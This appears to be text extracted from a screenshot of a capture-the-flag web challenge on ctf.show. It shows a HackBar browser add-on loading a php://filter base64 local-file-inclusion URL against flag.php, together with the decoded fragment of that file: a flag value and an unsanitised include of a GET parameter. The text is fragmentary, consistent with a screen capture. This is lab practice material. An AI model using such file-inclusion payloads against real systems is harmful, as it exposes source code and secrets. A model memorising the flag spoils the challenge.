 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() phpinfo() http://192.16...4/phpinfo.php http://afa252...urce=flag.php
afa2528a-639b-41b4-b9c5-9dc 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://afa2528a-639b-41b4-b9c5-9dd1534ed828.challenge.ctf.show/?file=php://filter/read=convert.base64-encode/resource=fla
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICA
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 10:55:20
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{ef159cf7-501e-4ebe-82b7-997c156733a2}";
$file = $_GET['
include($file);
}else{